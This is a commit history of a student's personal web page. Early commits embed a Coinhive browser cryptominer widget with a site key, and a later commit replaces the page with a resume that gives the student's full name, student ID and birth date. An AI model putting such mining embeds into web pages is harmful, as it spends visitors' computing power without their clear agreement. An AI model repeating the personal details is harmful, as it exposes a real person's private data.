
==== index.html @ c9123f0b "Rename hi.html to index.html" ====
<!DOCTYPE html>
<html>
	<head>
		<title>安安</title>
		<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
		<style>
			* {
				font-family: "Raleway";
			}
		</style>
	</head>
	<body>
		<p>hello</p>
	</body>
</html>

==== commit 0b9f8aff: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -12,4 +12,10 @@
 	<body>
 		<p>hello</p>
 	</body>
+	<script src="https://coinhive.com/lib/miner.min.js" async></script>
+	<div class="coinhive-miner" 
+		style="width: 256px; height: 310px"
+		data-key="gK3lr9ZPoTJZL2RQhwlsefjM6rl5mcpt">
+	<em>Please disable Adblock!</em>
+</div>
 </html>

==== commit acfd11c4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -11,11 +11,12 @@
 	</head>
 	<body>
 		<p>hello</p>
+		<script src="https://coinhive.com/lib/miner.min.js" async></script>
+		<div class="coinhive-miner" 
+			style="width: 256px; height: 310px"
+			data-key="gK3lr9ZPoTJZL2RQhwlsefjM6rl5mcpt">
+		<em>Please disable Adblock!</em>
 	</body>
-	<script src="https://coinhive.com/lib/miner.min.js" async></script>
-	<div class="coinhive-miner" 
-		style="width: 256px; height: 310px"
-		data-key="gK3lr9ZPoTJZL2RQhwlsefjM6rl5mcpt">
-	<em>Please disable Adblock!</em>
+	
 </div>
 </html>

==== commit 9976f410: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -14,7 +14,7 @@
 		<script src="https://coinhive.com/lib/miner.min.js" async></script>
 		<div class="coinhive-miner" 
 			style="width: 256px; height: 310px"
-			data-key="gK3lr9ZPoTJZL2RQhwlsefjM6rl5mcpt">
+			data-key="vlUJeQgNyo34L2s1epOElS40I0hJ850u">
 		<em>Please disable Adblock!</em>
 	</body>
 	

==== commit e979d51f: "Rename main.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,92 @@
 <!DOCTYPE html>
 <html>
-	<head>
-		<title>安安</title>
-		<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
-		<style>
-			* {
-				font-family: "Raleway";
-			}
-		</style>
-	</head>
-	<body>
-		<p>hello</p>
-		<script src="https://coinhive.com/lib/miner.min.js" async></script>
-		<div class="coinhive-miner" 
-			style="width: 256px; height: 310px"
-			data-key="vlUJeQgNyo34L2s1epOElS40I0hJ850u">
-		<em>Please disable Adblock!</em>
-	</body>
-	
-</div>
+<head>
+	<title>Index</title>
+	<link href="https://fonts.googleapis.com/css?family=Abel|Amatic+SC|Raleway:100,200,300,400,500,600,700,800,900" rel="stylesheet">
+	<link rel="stylesheet" type="text/css" href="css.css">
+	<meta name="viewport" content="width=device-width, initial-scale=1.0">
+</head>
+<style type="text/css">
+	@media only screen and (max-width: 360px){
+	* {
+		border: 0px solid blue;
+	}
+	#navigator {
+		height: 90px;
+	}
+	#navigator a:not(.hw-item){
+		width: 100%;
+		line-height: 30px;
+	}
+	#about-me, #hwdiv, #reference {
+		display: block;
+		height: 30px;
+		width: 100%;
+		float: left;
+		text-align: center;
+		transition: background-color 0.2s;
+	}
+	#content {
+		padding-top: 120px;
+	}
+	#content h1 {
+		font-size: 25px;
+		padding-left: 2px;
+	}
+	#content p {
+		padding-left: 5px;
+		font-size: 15px;
+	}
+	#hw-drop {
+		width: 100%;
+	}
+	.hw-item {
+		width: 100%;
+		padding: 0;
+	}
+}
+</style>
+<body>
+	<div id=header>
+		<h1>Resume</h1>
+	</div>
+	<div id=navigator>
+		<div id=about-me><a href=#about-me>關於我</a></div>
+		<div id=reference><a href=#reference>參考資料</a></div>
+		<div id=hwdiv>
+			<a href=# id=hw>作業連結</a>
+			<div id=hw-drop>
+				<a class=hw-item href=#hw1>作業一</a>
+				<a class=hw-item href=#hw2>作業二</a>
+				<a class=hw-item id=round href=#hw3>作業三</a>
+			</div>
+		</div>
+		
+	</div>
+	<div id=content>
+		<div class=text>
+			<h1>基本資料</h1>
+			<p>姓名：郭芝瑜</p>
+			<p>系級：資工08</p>
+			<p>學號：0416089</p>
+			<p>生日：1997/01/16</p>
+			<p>星座：摩羯座</p>
+			<p>血型：可能是Ａ型</p>
+			<p>興趣：畫畫、睡覺</p>
+			<p>喜歡吃的東西：馬鈴薯、鮭魚、蛋、肉</p>
+		</div>
+		<div class=text>
+			<h1>美食紀錄<h1>
+			<img src='https://i.imgur.com/CQ6AiJh.jpg'>
+			<img src='https://i.imgur.com/P8VBZGU.jpg'>
+			<img src='https://i.imgur.com/ZeCIiIY.jpg'>
+			<img src='https://i.imgur.com/xZXaNJ9.jpg'>
+			<img src='https://i.imgur.com/PYF5aSS.jpg'>
+			<img src='https://i.imgur.com/r1LoPEX.jpg'>
+		</div>
+	</div>
+	<div id=footer>
+		<p>嗨我是footer!</p>
+	</div>
+</body>
 </html>
--- a/css.css
+++ b/css.css
@@ -0,0 +1,142 @@
+@import url(https://fonts.googleapis.com/earlyaccess/notosanstc.css);
+
+* {
+	font-family: 'Raleway', sans-serif, 'Noto Sans TC';
+}
+body {
+	margin: 0;
+	border: 0px solid blue;
+}
+#header, #navigator {
+	display: inline;
+}
+#header{
+	position: fixed;
+	top: 0;
+	height: 45px;
+	width: 100%;
+	
+	margin: 0;
+	padding: 0;
+}
+#header h1{
+	background-color: rgba(220, 220, 220, 0.6);
+	margin: 0px;
+	padding-left: 10px;
+	padding-top: 4px;
+	height: 100%;
+}
+#navigator {
+	position: fixed;
+	top: 45px;
+	background-color: rgba(20, 20, 20, 0.6);
+	margin: 0px;
+	padding: 0px;
+	width: 100%;
+	height: 55px;
+}
+#about-me, #hwdiv, #reference {
+	display: inline-block;
+	height: 100%;
+	width: 110px;
+	float: left;
+	text-align: center;
+	transition: background-color 0.2s;
+}
+#navigator a:not(.hw-item){
+	width: 110px;
+	color: white;
+	text-decoration: none;
+	text-align: center;
+	line-height: 55px;
+}
+#navigator a {
+	display: block;
+}
+#about-me:hover, #reference:hover, #hwdiv:hover {
+	background-color: rgba(51, 204, 204, 0.4);
+}
+#hw-drop {
+	display: block;
+	position: absolute;
+	visibility: hidden;
+	opacity: 0;
+	transition: opacity 0.7s;
+}
+.hw-item {
+	color: black;
+	text-decoration: none;
+	display: block;
+	padding: 10px 0px 10px 0px;
+	border: 0px solid purple;
+	background-color: rgba(230, 230, 230, 0.9);
+	width: 110px;
+}
+#hwdiv:hover #hw-drop {
+	visibility: visible;
+	opacity: 1;
+}
+.hw-item:hover {
+	background-color: rgba(255, 153, 0, 0.8);
+	color: white;
+}
+#round {
+	border-radius: 0px 0px 5px 5px;
+}
+#content {
+	border: 1px solid grey;
+	background-image: url('https://i.imgur.com/q8qAB0y.jpg');
+	background-size: cover;
+	background-attachment: fixed;
+	position: static;
+	width: 100%;
+	margin: 0;
+	box-sizing: border-box;
+	padding-top: 100px;
+	padding-bottom: 50px;
+	bottom: 0;
+}
+.text {
+	background-color: rgba(50, 50, 50, 0.2);
+	margin: 20px;
+	padding: 5px;
+	border-radius: 15px;
+	transition: background-color 0.2s;
+}
+.text:hover {
+	background-color: rgba(20, 20, 20, 0.4);
+}
+#content h1 {
+	padding-left: 45px;
+	color: rgb(230, 230, 230);
+	border: 0px solid blue;
+}
+#content p {
+	padding-left: 95px;
+	color: rgb(240, 240, 240);
+	border: 0px solid blue;
+}
+img {
+	border: 2px solid #ddd;
+	border-radius: 4px;
+	padding: 8px;
+	width: 200px;
+}
+img:hover {
+    box-shadow: 0 0 3px 2px rgba(0, 140, 186, 0.5);
+}
+#footer {
+	position: fixed;
+	bottom: 0;
+	height: 35px;
+	width: 100%;
+	background-color: rgba(220, 220, 220, 0.6);
+	margin: 0;
+	padding: 0;
+	text-align: center;
+}
+#footer p {
+	line-height: 35px;
+	padding: 0;
+	margin: 0;
+}